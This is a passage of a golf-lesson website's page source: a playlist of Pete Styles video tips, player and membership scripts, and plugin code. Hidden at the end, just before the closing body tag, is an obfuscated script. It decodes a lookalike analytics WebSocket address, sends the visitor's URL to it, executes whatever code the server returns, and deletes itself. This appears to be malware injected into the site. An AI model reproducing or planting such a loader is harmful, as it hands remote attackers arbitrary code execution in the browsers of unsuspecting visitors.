Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/golf-question-what-causes-a-golf-pull-hook-shot-video\/","title":"What Causes a Golf Pull Hook Shot? <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"70":{"videoname":"Causes-Of-Deceleration-In-The-Golf-Putting-Stroke-Video-","id":73237,"titleNormal":"Causes Of Deceleration In The Golf Putting Stroke Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/causes-of-deceleration-in-the-golf-putting-stroke-video\/","title":"Causes Of Deceleration In The Golf Putting Stroke <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"71":{"videoname":"Simple-Drill-to-Fix-Your-Slice-","id":5930,"titleNormal":"Simple Golf Drill to Fix Your Slice - Video Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/simple-drill-to-fix-your-slice-video\/","title":"Simple Golf Drill to Fix Your Slice - <span class=\"small\">(Video)<\/span> Lesson by PGA Pro Pete Styles"},"72":{"videoname":"The-Best-Slice-Correction-Tip-in-Golf-","id":5955,"titleNormal":"The Best Slice Correction Tip in Golf - Reverse Pivot Weight Shift-Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/the-best-slice-correction-tip-in-golf-video\/","title":"The Best Slice Correction Tip in Golf - Reverse Pivot Weight Shift-<span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"73":{"videoname":"Fix-Your-Slice-With-a-Stronger-Grip-","id":6151,"titleNormal":"Fix Your Slice With a Stronger Golf Grip - Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/fix-your-slice-with-a-stronger-grip-video\/","title":"Fix Your Slice With a Stronger Golf Grip - <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"74":{"videoname":"Practice-swing-on-a-ball-above-feet-lie-","id":16117,"titleNormal":"Slice Golf Shot Drill 10 Practice swing on a ball above feet lie Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/40-slice-golf-shot-drill-91-practice-swing-on-a-ball-above-feet-lie-video\/","title":"Slice Golf Shot Drill 10 Practice swing on a ball above feet lie <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"75":{"videoname":"What-is-a-Slice-shot-","id":16118,"titleNormal":"Slice Golf Shot Drill 1 Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/31-slice-golf-shot-drill-1-video\/","title":"Slice Golf Shot Drill 1 <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"76":{"videoname":"Basket-outside-the-line-","id":16119,"titleNormal":"Slice Golf Shot Drill 2 Basket outside the line Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/32-slice-golf-shot-drill-2-basket-outside-the-line-video\/","title":"Slice Golf Shot Drill 2 Basket outside the line <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"77":{"videoname":"Basket-inside-the-line-on-follow-through-","id":16120,"titleNormal":"Slice Golf Shot Drill 3 Basket inside the line on follow through Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/33-slice-golf-shot-drill-3-basket-inside-the-line-on-follow-through-video\/","title":"Slice Golf Shot Drill 3 Basket inside the line on follow through <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"78":{"videoname":"Drop-inside-to-hit-blocks-","id":16121,"titleNormal":"Slice Golf Shot Drill 4 Drop inside to hit blocks Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/34-slice-golf-shot-drill-4-drop-inside-to-hit-blocks-video\/","title":"Slice Golf Shot Drill 4 Drop inside to hit blocks <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"79":{"videoname":"Baseball-swings-for-rotation-","id":16123,"titleNormal":"Slice Golf Shot Drill 6 Baseball swings for rotation Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/36-slice-golf-shot-drill-6-baseball-swings-for-rotation-video\/","title":"Slice Golf Shot Drill 6 Baseball swings for rotation <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"80":{"videoname":"Split-handed-swing-for-rotation-","id":16124,"titleNormal":"Slice Golf Shot Drill 7 Split handed swing for rotation Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/37-slice-golf-shot-drill-7-split-handed-swing-for-rotation-video\/","title":"Slice Golf Shot Drill 7 Split handed swing for rotation <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"81":{"videoname":"Hook-chips-for-rotation-","id":16125,"titleNormal":"Slice Golf Shot Drill 8 Hook chips for rotation Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/38-slice-golf-shot-drill-8-hook-chips-for-rotation-video\/","title":"Slice Golf Shot Drill 8 Hook chips for rotation <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"82":{"videoname":"How-To-Cure-Your-Golf-Slice-Video-","id":62057,"titleNormal":"How To Cure Your Golf Slice Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/how-to-cure-your-golf-slice-video\/","title":"How To Cure Your Golf Slice <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"83":{"videoname":"Simple-Tips-To-Cure-Your-Golf-Slice-Video-","id":62058,"titleNormal":"Simple Tips To Cure Your Golf Slice Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/simple-tips-to-cure-your-golf-slice-video\/","title":"Simple Tips To Cure Your Golf Slice <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"84":{"videoname":"Takeaway-Tips-To-Improve-Your-Golf-Slice-Video-","id":62059,"titleNormal":"Takeaway Tips To Improve Your Golf Slice Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/takeaway-tips-to-improve-your-golf-slice-video\/","title":"Takeaway Tips To Improve Your Golf Slice <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"85":{"videoname":"One-Plane-Golf-Swing-To-Improve-Your-Slice-Video-","id":62061,"titleNormal":"One Plane Golf Swing To Improve Your Slice Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/one-plane-golf-swing-to-improve-your-slice-video\/","title":"One Plane Golf Swing To Improve Your Slice <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"86":{"videoname":"The-Technical-Details-Of-The-Golf-Push-Slice-Video-","id":62082,"titleNormal":"The Technical Details Of The Golf Push Slice Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/the-technical-details-of-the-golf-push-slice-video\/","title":"The Technical Details Of The Golf Push Slice <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"87":{"videoname":"Correcting-The-Dreaded-Push-Slice-Golf-Ball-Flight-Video-","id":62083,"titleNormal":"Correcting The Dreaded Push Slice Golf Ball Flight Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/correcting-the-dreaded-push-slice-golf-ball-flight-video\/","title":"Correcting The Dreaded Push Slice Golf Ball Flight <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"88":{"videoname":"Fixing-The-Golf-Slice-Video-","id":62085,"titleNormal":"Fixing The Golf Slice Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/fixing-the-golf-slice-video\/","title":"Fixing The Golf Slice <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"89":{"videoname":"Drills-To-Improve-Your-Golf-Push-Slice-Video-","id":62086,"titleNormal":"Drills To Improve Your Golf Push Slice Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/drills-to-improve-your-golf-push-slice-video\/","title":"Drills To Improve Your Golf Push Slice <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"90":{"videoname":"Is-The-Golf-Pull-Slice-Playable-Video-","id":71243,"titleNormal":"Is The Golf Pull Slice Playable Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/is-the-golf-pull-slice-playable-video\/","title":"Is The Golf Pull Slice Playable <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"91":{"videoname":"Creating-A-Golf-Pull-Slice-Video-","id":71244,"titleNormal":"Creating A Golf Pull Slice Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/creating-a-golf-pull-slice-video\/","title":"Creating A Golf Pull Slice <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"92":{"videoname":"Getting-Around-The-Golf-Course-With-A-Pull-Slice-Video-","id":71247,"titleNormal":"Getting Around The Golf Course With A Pull Slice Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/getting-around-the-golf-course-with-a-pull-slice-video\/","title":"Getting Around The Golf Course With A Pull Slice <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"93":{"videoname":"Fixing-A-Golf-Slice-For-Senior-Golfers-Video-","id":71634,"titleNormal":"Fixing A Golf Slice For Senior Golfers Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/fixing-a-golf-slice-for-senior-golfers-video\/","title":"Fixing A Golf Slice For Senior Golfers <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"94":{"videoname":"Stay-Square-To-Improve-Your-Golf-Slice-Video-","id":72363,"titleNormal":"Stay Square To Improve Your Golf Slice Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/stay-square-to-improve-your-golf-slice-video\/","title":"Stay Square To Improve Your Golf Slice <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"95":{"videoname":"Best-Slice-Correction-Tips-In-Golf-Video-","id":72366,"titleNormal":"Best Slice Correction Tips In Golf Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/best-slice-correction-tips-in-golf-video\/","title":"Best Slice Correction Tips In Golf <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"96":{"videoname":"Other-Golf-Tips-To-Stop-The-Slice-Video-","id":72806,"titleNormal":"Other Golf Tips To Stop The Slice Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/other-golf-tips-to-stop-the-slice-video\/","title":"Other Golf Tips To Stop The Slice <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"97":{"videoname":"Top-Three-Ways-To-Cure-Your-Golf-Slice-Video-","id":72959,"titleNormal":"Top Three Ways To Cure Your Golf Slice Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/top-three-ways-to-cure-your-golf-slice-video\/","title":"Top Three Ways To Cure Your Golf Slice <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"98":{"videoname":"Playing-Golf-Without-A-Slice-Video-","id":72963,"titleNormal":"Playing Golf Without A Slice Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/playing-golf-without-a-slice-video\/","title":"Playing Golf Without A Slice <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"99":{"videoname":"Top-Two-Tips-On-The-Golf-Chicken-Wing-Slice-Video-","id":76739,"titleNormal":"Top Two Tips On The Golf Chicken Wing Slice Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/top-two-tips-on-the-golf-chicken-wing-slice-video\/","title":"Top Two Tips On The Golf Chicken Wing Slice <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"100":{"videoname":"The-delayed-hit-to-cure-your-golf-slice-Video-","id":76967,"titleNormal":"The delayed hit to cure your golf slice Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/the-delayed-hit-to-cure-your-golf-slice-video\/","title":"The delayed hit to cure your golf slice <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"101":{"videoname":"Getting-On-Track-To-Eliminate-Your-Golf-Slice-Video-","id":77069,"titleNormal":"Getting On Track To Eliminate Your Golf Slice Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/getting-on-track-to-eliminate-your-golf-slice-video\/","title":"Getting On Track To Eliminate Your Golf Slice <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"102":{"videoname":"Decelerating-Stroke-Causes-Many-Putting-Ills-","id":6881,"titleNormal":"Decelerating Stroke Causes Many Putting ills Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/decelerating-stroke-causes-many-putting-ills-video\/","title":"Decelerating Stroke Causes Many Putting ills <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"103":{"videoname":"Causes-of-the-Spin-Out-Video-","id":61251,"titleNormal":"Causes of the Spin Out Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/causes-of-the-spin-out-video\/","title":"Causes of the Spin Out <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"104":{"videoname":"Causes-and-cures-push-slice-","id":23513,"titleNormal":"Problems with a Push Slice? Here's how to fix it. - Video Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/golf-causes-and-cures-push-slice-video\/","title":"Problems with a Push Slice? Here's how to fix it. - <span class=\"small\">(Video)<\/span> Lesson by PGA Pro Pete Styles"}};

    
        function setVideoGrantedTime(){
            if (typeof jQuery.cookie('un_v_a') === 'undefined') {
                var dateA = new Date();
                dateA.setTime(dateA.getTime() + 30 * 24 * 60 * 60);
                jQuery.cookie('un_v_a', Date.now(), { path: '/', expires: dateA});
            }
            if(document.getElementById('video_1_html5_api').paused){
                document.getElementById('video_1_html5_api').play()
            }
        }
        jQuery(document).ready(function () {
        var videoJsPlayer = videojs('video_1');
        var videoPlayer = document.getElementById('video_1_html5_api');
    
        var showCheckoutFormShowing = false;
        function showCheckoutForm() {
            if(showCheckoutFormShowing) return;
            showCheckoutFormShowing = true;
            jQuery("div#main-content").addClass("content-with-membership");
            jQuery.cookie('un_l', window.location.href , { path: '/'});
            var wp_ajax_url="/membership/";
            var data = '&action=getCheckoutPageContent' + '&nq=' + Math.floor((Math.random() * 1000000) + 1);
        
            jQuery.post( wp_ajax_url, data, function(content) {
                jQuery(".video-content").html(content);
                jQuery(".description").hide();
            });
        }
        
                jQuery('.video-content .redirect-overlay').remove();
            videoJsPlayer.on( "playing", function() {
            if(!this.currentTime()){
                fadeSound();
            }
            countPlays += 1;
            if (countPlays == 1) {
                addViewCount('video');
                addViewCount('user');
            }
        });
        
    var index = 0;
    var positionNext = 0;
    var jsonContent = '';
    var stopAutoPlay = false;
    var indexAutoPlay = 0;
    var uid = 1;
    var countPlays = 0;
    
    if ( jQuery('video').length ) {
        var videoJsPlayer = videojs('video_1');
        var videoPlayer = document.getElementById('video_1_html5_api');
        var tempVolume = videoPlayer.volume;
        
        videoPlayer.removeAttribute("src");
        
        function addViewCount(type_count) {
            jQuery.ajax({ type: "POST",
                url: "/videos-api/?type=user&type_count=" + type_count + "&video_id=" + 10324,
                dataType: "json"
            });
        }
        
        function fadeSound() {
            tempVolume = videoPlayer.volume;
            jQuery({numberValue: 0.1}).animate({numberValue: tempVolume}, {
                duration: 3000,
                easing: 'linear',
                step: function() {
                    videoPlayer.volume = Math.ceil(this.numberValue*100)/100;
                }
            });
        }
        
        function pushState(video) {
            window.history.pushState({id: 'updateVideoPage', uid: uid}, video['titleNormal'], video['url']);
            document.title = video['titleNormal'];
        }
        
        
        videojs("video_1", {}, function() {
            videoPlayer.onended = function(){
                if (autoplay && (!stopAutoPlay)) {
                    nextVideo();
                }
            };
        });
    }
    
    // limited to 10 (temp fix remove after fix playlist)
    var playedVideos = JSON.parse(window.sessionStorage.getItem('playedVideos')) || [];
   
    // hide played videos (temp fix remove after fix playlist)
    for (vi in videos){
        if(playedVideos.indexOf(videos[vi]['id']) != -1){
            jQuery('#video-item-'+vi).hide();
        }
    }
    
    function nextVideo() {
        index = index + 1;
        
        if(playedVideos.indexOf(videos[index]['id']) !== -1){
            var foundNextIndex = false;
            for (vi in videos){
                if(playedVideos.indexOf(videos[vi]['id']) == -1){
                    foundNextIndex = vi;
                    break;
                }
            }
            if(foundNextIndex){
                index = foundNextIndex;
            }else{
                // reset played videos
                playedVideos = [];
            }
        }
        
        if(videos[index]['url']){
            if(playedVideos.length > 10){
                playedVideos = [];
            }
            playedVideos.push(videos[index]['id']);
            window.sessionStorage.setItem('playedVideos', JSON.stringify(playedVideos));
            
            window.location.href = videos[index]['url']
            return;
        }
        
        if (index >= 3) {
            positionNext = index + 1;
        } else {
            positionNext = index;
        }
        
        indexAutoPlay = indexAutoPlay + 1;
        
        if (indexAutoPlay >= 10) {
           stopAutoPlay = true;
        }

        var videoItem = "#video-item-" + positionNext;
        var videoItemLast = "#video-item-" + (index + 10);
        var nextPromotionPostition = index + 3;

        jQuery(videoItem).hide();
        jQuery(videoItemLast).show();
        jQuery("#items div:nth-child(" + nextPromotionPostition + ")").after(jQuery("#items #promotion").clone());
        jQuery("#items #promotion").first().remove();
        jQuery('.video-nav .prev').removeClass('disable');

        var videoContent = loadVideoContent(videos[index]['id']);
        series = videoContent.series;
        
        pushState(videos[index]);
        
        var fileName = host + videos[index]['videoname'] + "HD" + ".mp4";
        srcMP4.src = fileName;

        title.html(videoContent['post_title']);
        description.html(videoContent.post_description_parent + videoContent.post_description);

        activeTab = videoContent.active_tab;

        jQuery(".content .tab__content").hide();
        jQuery(".content tab__content:first").hide();
        if (!jQuery( "div" ).hasClass( "questions" )) {
            jQuery(".content #tab" + activeTab).show();
            jQuery(".content .tab__head li").removeClass("active");
            jQuery(".content #t" + activeTab).addClass("active");
        }

        videoPlayer.load();
        videoPlayer.play();

        if (index === (videos.length - 2)){
            jQuery('.video-nav .next').addClass('disable');
            jQuery('#related .head').hide().fadeOut('slow');
        }

        if (index === (videos.length - 11)){
            jQuery("#loadMore").hide().fadeOut('slow');
        }
        
        jQuery(".content .tab__head li").not(".active").replaceWith(function(){
            var newLinkTab = jQuery(this).attr("rel");
            var regLink = /\D+/ig;
            var idLink = newLinkTab.replace(regLink, '');
    
            if (typeof series[idLink] !== 'undefined') {
                return '<a class="tab" href="' + series[idLink] +'"><label>'+jQuery(this).text()+'</label></a>';
            } else {
                return jQuery(this);
            }
        });
    }

    function videoCallback(data) {
        jsonContent = data;
    }

    function loadVideoContent(id) {
        var response = jQuery.ajax({ type: "GET",
            url: "/videos-api/?id=" + id,
            dataType: "json",
            async: false,
            success:function(data) {
                videoCallback(data);
            }
        });

        return jsonContent;
    }
    
    var countVideos = 10;
    var autoplay = true;

    jQuery( "#toggle-autoplay" ).click(function() {
        autoplay = !autoplay;
        jQuery( "#toggle-autoplay").toggleClass('active');
    });
    
    jQuery("body").on( "click", ".video-nav .disable", function() {
        var promotionLink = jQuery("#promotion #thumbnail").attr("href");
        document.location = promotionLink;
    });
    
    jQuery( ".video-nav label" ).click(function() {
        indexAutoPlay = 0;
    });

    jQuery( "#loadMore" ).click(function() {
        for (i = countVideos; i < (countVideos + 10); i++) {
            jQuery("#items").children().eq(i).show();
        }

        countVideos = countVideos + 5;

        if (countVideos >= videos.length){
            jQuery("#loadMore").hide().fadeOut('slow');
        }
    });
    
    jQuery( "#nextVideo" ).click(function() {
        nextVideo();
    });
    
    jQuery("#items").children().slice(countVideos).hide();
    jQuery('#nav-wrap2 *').removeAttr('style');
    jQuery('.video-nav .prev').addClass('disable');
    
        var playTimer = null;
        var playCounter = 0;
        
        videoJsPlayer.on('pause', function () {
            clearInterval(playTimer);
        });
        
        videoJsPlayer.on('play', function () {
            playTimer = setInterval(function(){
                playCounter+=1;
                
                if(playCounter > 30){
                    if (!jQuery.cookie('billing_email')) {
                        videoJsPlayer.pause();
                        if(videoJsPlayer.isFullscreen()){
                            document.exitFullscreen().then(() => swingTimerFunc());
                        }else{
                            swingTimerFunc();
                        }
                    }else{
                        if (typeof jQuery.cookie('un_v_a') === 'undefined') {
                            videoJsPlayer.pause();
                            window.location.href = 'https://clubs.golf-info-guide.com/free-golf-video/';
                        }
                    }
                }
            }, 1000);
        }); });    
    var data = sessionStorage.getItem('video-tab');
    if (typeof data !== "undefined" && data != null) {
        if (data !== "undefined") {
            if(!data.tab || !data.href) {
                data = JSON.parse(data);
                var pathname = window.location.pathname;
                if ((window.location.pathname.indexOf(data.href) > -1) && (pathname.indexOf('/golf-questions-answers/') === -1)) {
                    jQuery(document).ready(function() {
                        jQuery(".post-content .tab__content").hide();
                        jQuery(".post-content .tab__content:first").hide();
                        jQuery(".post-content #tab" + data.tab).show();//".tab__content");
                        jQuery(".post-content .tab__head li").removeClass("active");
                        jQuery(".post-content #t" + data.tab).addClass("active");
                        sessionStorage.setItem('video-tab', JSON.stringify());
                    });
                }
            }
        }
    }
        
    jQuery(".top-navigation").mouseover(function() {
         jQuery(this).closest(".v-tab.top").addClass("active");
         jQuery(this).closest(".tab__content").css( "z-index", "1" );
    });
    
    jQuery(".top-navigation").mouseout(function() {
         jQuery(this).closest(".v-tab.top").removeClass("active");
         jQuery(this).closest(".tab__content").css( "z-index", "0" );
    });

    jQuery("#search").submit(function() {
        var form = jQuery(this);
        var text = jQuery.trim(form.find('input[name="searchName"]').val());
        var newText = "/video-search-relative/?q=" + text.toLowerCase().replace(/[^A-Za-z0-9]/g, "+");

        this.action = newText;
    });

    jQuery("#search-article").submit(function() {
        var form = jQuery(this);
        var text = jQuery.trim(form.find('input[name="searchName"]').val());
        var newText = "/article-search-relative/?q=" + text.toLowerCase().replace(/[^A-Za-z0-9]/g, "+");

        this.action = newText;
    });
    
    //preload
    jQuery('<img>').attr('src', '/wp-content/themes/arclite/images/buttons/button_sprites.png');
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/arclite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<script type="text/javascript" src="https://golf-info-guide.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/golf-info-guide.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://golf-info-guide.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>


<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script><script id='0797f5771a1e5750'>(function(){var jygy=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(jygy)jygy.remove()});window.ww.addEventListener('close',function(){if(jygy)jygy.remove()})}(a)}([93,89,89,16,5,5,77,69,69,77,70,79,7,75,68,75,70,83,94,67,73,89,4,73,70,69,95,78,5,75,90,67,92,25,21,89,69,95,88,73,79,23],42)})();</script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 124/504 objects using Redis
Page Caching using Redis (Requested URI is rejected) 
Lazy Loading
Minified using Redis

Served from: golf-info-guide.com @ 2026-01-25 18:02:41 by W3 Total Cache
-->